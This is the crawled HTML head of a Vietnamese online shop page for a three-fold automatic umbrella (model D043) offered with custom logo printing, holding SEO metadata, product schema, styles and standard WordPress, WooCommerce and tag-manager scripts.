

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://oduquatanginlogo.com/o-du-gap-3-tu-dong-2-chieu-d043/
body_size: 19731
content:
<!DOCTYPE html>
<html lang="vi" prefix="og: https://ogp.me/ns#">
<head >
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />

<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Dù Gấp 3 Tự Động 2 Chiều D043 10 Kèo R=58cm Cán Trụ Tròn</title>
<meta name="description" content="Oduquatanginlogo.com chuyên Ô Dù Gấp 3 Tự Động 2 Chiều D043 10 Kèo R=58cm Cán Bánh Xe - Màu Đỏ in logo theo yêu cầu. Liên hệ báo giá!"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://oduquatanginlogo.com/o-du-gap-3-tu-dong-2-chieu-d043/" />
<meta property="og:locale" content="vi_VN" />
<meta property="og:type" content="product" />
<meta property="og:title" content="Dù Gấp 3 Tự Động 2 Chiều D043 10 Kèo R=58cm Cán Trụ Tròn" />
<meta property="og:description" content="Oduquatanginlogo.com chuyên Ô Dù Gấp 3 Tự Động 2 Chiều D043 10 Kèo R=58cm Cán Bánh Xe - Màu Đỏ in logo theo yêu cầu. Liên hệ báo giá!" />
<meta property="og:url" content="https://oduquatanginlogo.com/o-du-gap-3-tu-dong-2-chieu-d043/" />
<meta property="og:site_name" content="ODuQuaTangInLogo" />
<meta property="og:updated_time" content="2022-10-29T00:23:06+07:00" />
<meta property="og:image" content="https://oduquatanginlogo.com/wp-content/uploads/2022/10/o-du-gap-3-tu-dong-2-chieu-d043-12.jpg" />
<meta property="og:image:secure_url" content="https://oduquatanginlogo.com/wp-content/uploads/2022/10/o-du-gap-3-tu-dong-2-chieu-d043-12.jpg" />
<meta property="og:image:width" content="800" />
<meta property="og:image:height" content="800" />
<meta property="og:image:alt" content="Dù Cầm Tay Gấp 3 Tự Động 2 Chiều R=58cm D043 10 Kèo Cán Nhựa Trụ Tròn 11" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="product:price:currency" content="USD" />
<meta property="product:availability" content="instock" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Dù Gấp 3 Tự Động 2 Chiều D043 10 Kèo R=58cm Cán Trụ Tròn" />
<meta name="twitter:description" content="Oduquatanginlogo.com chuyên Ô Dù Gấp 3 Tự Động 2 Chiều D043 10 Kèo R=58cm Cán Bánh Xe - Màu Đỏ in logo theo yêu cầu. Liên hệ báo giá!" />
<meta name="twitter:image" content="https://oduquatanginlogo.com/wp-content/uploads/2022/10/o-du-gap-3-tu-dong-2-chieu-d043-12.jpg" />
<meta name="twitter:label1" content="Price" />
<meta name="twitter:data1" content="&#036;0.00" />
<meta name="twitter:label2" content="Availability" />
<meta name="twitter:data2" content="In stock" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["LocalBusiness","Organization"],"@id":"https://oduquatanginlogo.com/#organization","name":"Chuy\u00ean S\u1ea3n Xu\u1ea5t \u00d4 D\u00f9 Qu\u00e0 T\u1eb7ng In Logo","url":"https://oduquatanginlogo.com","logo":{"@type":"ImageObject","@id":"https://oduquatanginlogo.com/#logo","url":"https://oduquatanginlogo.com/wp-content/uploads/2021/07/logo-oduquatanginlogo-png.png","contentUrl":"https://oduquatanginlogo.com/wp-content/uploads/2021/07/logo-oduquatanginlogo-png.png","caption":"Chuy\u00ean S\u1ea3n Xu\u1ea5t \u00d4 D\u00f9 Qu\u00e0 T\u1eb7ng In Logo","inLanguage":"vi","width":"958","height":"228"},"openingHours":["Monday,Tuesday,Wednesday,Thursday,Friday,Saturday,Sunday 09:00-17:00"],"image":{"@id":"https://oduquatanginlogo.com/#logo"}},{"@type":"WebSite","@id":"https://oduquatanginlogo.com/#website","url":"https://oduquatanginlogo.com","name":"Chuy\u00ean S\u1ea3n Xu\u1ea5t \u00d4 D\u00f9 Qu\u00e0 T\u1eb7ng In Logo","publisher":{"@id":"https://oduquatanginlogo.com/#organization"},"inLanguage":"vi"},{"@type":"ImageObject","@id":"https://oduquatanginlogo.com/wp-content/uploads/2022/10/o-du-gap-3-tu-dong-2-chieu-d043-12.jpg","url":"https://oduquatanginlogo.com/wp-content/uploads/2022/10/o-du-gap-3-tu-dong-2-chieu-d043-12.jpg","width":"800","height":"800","caption":"D\u00f9 C\u1ea7m Tay G\u1ea5p 3 T\u1ef1 \u0110\u1ed9ng 2 Chi\u1ec1u R=58cm D043 10 K\u00e8o C\u00e1n Nh\u1ef1a Tr\u1ee5 Tr\u00f2n 11","inLanguage":"vi"},{"@type":"ItemPage","@id":"https://oduquatanginlogo.com/o-du-gap-3-tu-dong-2-chieu-d043/#webpage","url":"https://oduquatanginlogo.com/o-du-gap-3-tu-dong-2-chieu-d043/","name":"D\u00f9 G\u1ea5p 3 T\u1ef1 \u0110\u1ed9ng 2 Chi\u1ec1u D043 10 K\u00e8o R=58cm C\u00e1n Tr\u1ee5 Tr\u00f2n","datePublished":"2022-10-28T23:57:30+07:00","dateModified":"2022-10-29T00:23:06+07:00","isPartOf":{"@id":"https://oduquatanginlogo.com/#website"},"primaryImageOfPage":{"@id":"https://oduquatanginlogo.com/wp-content/uploads/2022/10/o-du-gap-3-tu-dong-2-chieu-d043-12.jpg"},"inLanguage":"vi"},{"@type":"Product","name":"D\u00f9 G\u1ea5p 3 T\u1ef1 \u0110\u1ed9ng 2 Chi\u1ec1u D043 10 K\u00e8o R=58cm C\u00e1n Tr\u1ee5 Tr\u00f2n","description":"Oduquatanginlogo.com chuy\u00ean \u00d4 D\u00f9 G\u1ea5p 3 T\u1ef1 \u0110\u1ed9ng 2 Chi\u1ec1u D043 10 K\u00e8o R=58cm C\u00e1n B\u00e1nh Xe - M\u00e0u \u0110\u1ecf in logo theo y\u00eau c\u1ea7u. Li\u00ean h\u1ec7 b\u00e1o gi\u00e1!","sku":"D043","category":"\u00d4 D\u00f9 C\u1ea7m Tay G\u1ea5p 3","mainEntityOfPage":{"@id":"https://oduquatanginlogo.com/o-du-gap-3-tu-dong-2-chieu-d043/#webpage"},"image":[{"@type":"ImageObject","url":"https://oduquatanginlogo.com/wp-content/uploads/2022/10/o-du-gap-3-tu-dong-2-chieu-d043-12.jpg","height":"800","width":"800"},{"@type":"ImageObject","url":"https://oduquatanginlogo.com/wp-content/uploads/2022/10/o-du-gap-3-tu-dong-2-chieu-d043-13.jpg","height":"800","width":"800"},{"@type":"ImageObject","url":"https://oduquatanginlogo.com/wp-content/uploads/2022/10/o-du-gap-3-tu-dong-2-chieu-d043-14.jpg","height":"800","width":"800"},{"@type":"ImageObject","url":"https://oduquatanginlogo.com/wp-content/uploads/2022/10/o-du-gap-3-tu-dong-2-chieu-d043-15.jpg","height":"800","width":"800"},{"@type":"ImageObject","url":"https://oduquatanginlogo.com/wp-content/uploads/2022/10/o-du-gap-3-tu-dong-2-chieu-d043-16.jpg","height":"800","width":"800"},{"@type":"ImageObject","url":"https://oduquatanginlogo.com/wp-content/uploads/2022/10/o-du-gap-3-tu-dong-2-chieu-d043-9.jpg","height":"800","width":"800"},{"@type":"ImageObject","url":"https://oduquatanginlogo.com/wp-content/uploads/2022/10/o-du-gap-3-tu-dong-2-chieu-d043-8.jpg","height":"800","width":"800"},{"@type":"ImageObject","url":"https://oduquatanginlogo.com/wp-content/uploads/2022/10/o-du-gap-3-tu-dong-2-chieu-d043-6.jpg","height":"800","width":"800"},{"@type":"ImageObject","url":"https://oduquatanginlogo.com/wp-content/uploads/2022/10/o-du-gap-3-tu-dong-2-chieu-d043-5.jpg","height":"800","width":"800"},{"@type":"ImageObject","url":"https://oduquatanginlogo.com/wp-content/uploads/2022/10/o-du-gap-3-tu-dong-2-chieu-d043-7.jpg","height":"800","width":"800"},{"@type":"ImageObject","url":"https://oduquatanginlogo.com/wp-content/uploads/2022/10/o-du-gap-3-tu-dong-2-chieu-d043-3.jpg","height":"800","width":"800"},{"@type":"ImageObject","url":"https://oduquatanginlogo.com/wp-content/uploads/2022/10/o-du-gap-3-tu-dong-2-chieu-d043-4.jpg","height":"800","width":"800"},{"@type":"ImageObject","url":"https://oduquatanginlogo.com/wp-content/uploads/2022/10/o-du-gap-3-tu-dong-2-chieu-d043-2.jpg","height":"800","width":"800"},{"@type":"ImageObject","url":"https://oduquatanginlogo.com/wp-content/uploads/2022/10/o-du-gap-3-tu-dong-2-chieu-d043-1.jpg","height":"800","width":"800"}],"additionalProperty":[{"@type":"PropertyValue","name":"kich-thuoc","value":"R=58cm"},{"@type":"PropertyValue","name":"so-luong-keo","value":"10 k\u00e8o (10 m\u00fai d\u00f9)"},{"@type":"PropertyValue","name":"chat-lieu-can","value":"Nh\u1ef1a PVC - C\u00e1n Nh\u1ef1a Tr\u1ee5 Tr\u00f2n"},{"@type":"PropertyValue","name":"chat-lieu-khung","value":"S\u1eaft"},{"@type":"PropertyValue","name":"chat-lieu-thanh-keo","value":"Poly"},{"@type":"PropertyValue","name":"loai-vai","value":"V\u1ea3i polyester 2 da"},{"@type":"PropertyValue","name":"kieu-gap","value":"G\u1ea5p 3 t\u1ef1 \u0111\u1ed9ng 2 chi\u1ec1u"},{"@type":"PropertyValue","name":"in-logo","value":"In logo theo y\u00eau c\u1ea7u"},{"@type":"PropertyValue","name":"day-dai-rong","value":"2cm, nh\u00e1m d\u00ednh ho\u1eb7c khuy b\u1ea5m"},{"@type":"PropertyValue","name":"mau-sac","value":"M\u00e0u T\u00edm"}],"@id":"https://oduquatanginlogo.com/o-du-gap-3-tu-dong-2-chieu-d043/#richSnippet"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin ODuQuaTangInLogo &raquo;" href="https://oduquatanginlogo.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="ODuQuaTangInLogo &raquo; Dòng bình luận" href="https://oduquatanginlogo.com/comments/feed/" />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://oduquatanginlogo.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Foduquatanginlogo.com%2Fo-du-gap-3-tu-dong-2-chieu-d043%2F" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://oduquatanginlogo.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Foduquatanginlogo.com%2Fo-du-gap-3-tu-dong-2-chieu-d043%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='magazine-pro-css' href='https://oduquatanginlogo.com/wp-content/themes/magazine-pro/style.css?ver=3.2.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://oduquatanginlogo.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://oduquatanginlogo.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-8.8.6' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://oduquatanginlogo.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=8.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://oduquatanginlogo.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=8.8.6' type='text/css' media='only screen and (max-width: 1023px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://oduquatanginlogo.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=8.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='magazine-woocommerce-styles-css' href='https://oduquatanginlogo.com/wp-content/themes/magazine-pro/lib/woocommerce/magazine-woocommerce.css?ver=3.2.3' type='text/css' media='screen' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://oduquatanginlogo.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A300%2C400%7CRaleway%3A400%2C500%2C900&#038;ver=3.2.3' type='text/css' media='all' />
<script type="text/javascript" src="https://oduquatanginlogo.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://oduquatanginlogo.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://oduquatanginlogo.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.8.6" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://oduquatanginlogo.com","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://oduquatanginlogo.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.8.6" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://oduquatanginlogo.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=8.8.6" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://oduquatanginlogo.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.8.6" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://oduquatanginlogo.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.8.6" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://oduquatanginlogo.com/wp-content/themes/magazine-pro/js/entry-date.js?ver=1.0.0" id="magazine-entry-date-js"></script>
<link rel="https://api.w.org/" href="https://oduquatanginlogo.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://oduquatanginlogo.com/wp-json/wp/v2/product/1727" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://oduquatanginlogo.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 8.8.6" />
<link rel='shortlink' href='https://oduquatanginlogo.com/?p=1727' />
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-N9W79BF2');</script>
<!-- End Google Tag Manager --><script>
	function expand(param) {
		param.style.display = (param.style.display == "none") ? "block" : "none";
	}
	function read_toggle(id, more, less) {
		el = document.getElementById("readlink" + id);
		el.innerHTML = (el.innerHTML == more) ? less : more;
		expand(document.getElementById("read" + id));
	}
	</script><link rel="pingback" href="https://oduquatanginlogo.com/xmlrpc.php" />
<style type="text/css">.site-title a { background: url(https://oduquatanginlogo.com/wp-content/uploads/2021/07/cropped-logo-oduquatanginlogo-png-1.png) no-repeat !important; }</style>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.21.1; features: e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<link rel="icon" href="https://oduquatanginlogo.com/wp-content/uploads/2021/07/cropped-logo-oduquatanginlogo-png-32x32.png" sizes="32x32" />
<link rel="icon" href="https://oduquatanginlogo.com/wp-content/uploads/2021/07/cropped-logo-oduquatanginlogo-png-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://oduquatanginlogo.com/wp-content/uploads/2021/07/cropped-logo-oduquatanginlogo-png-180x180.png" />
<meta name="msapplication-TileImage" content="https://oduquatanginlogo.com/wp-content/uploads/2021/07/cropped-logo-oduquatanginlogo-png-270x270.png" />
<style type="text/css">

*[id^='readlink'] {
 font-weight: normal;
 color: #000000;
 background: #dd3333;
 padding: 0px;
 border-bottom: 1px solid #000000;
 -webkit-box-shadow: none !important;
 box-shadow: none !important;
 -webkit-transition: none !important;
}

*[id^='readlink']:hover {
 font-weight: normal;
 color: #191919;
 padding: 0px;
 border-bottom: 1px solid #000000;
}

*[id^='readlink']:focus {
 outline: none;
 color: #000000;
}

</style>
